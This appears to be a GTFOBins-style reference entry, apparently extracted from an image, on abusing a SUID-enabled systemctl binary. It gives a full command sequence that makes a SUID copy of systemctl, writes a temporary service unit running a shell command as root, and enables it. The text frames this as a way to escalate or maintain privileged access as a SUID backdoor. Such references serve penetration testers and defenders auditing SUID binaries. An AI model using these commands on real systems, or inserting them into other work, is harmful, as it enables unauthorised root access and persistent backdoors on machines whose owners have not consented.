 .. / systemctl Star 4,384
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF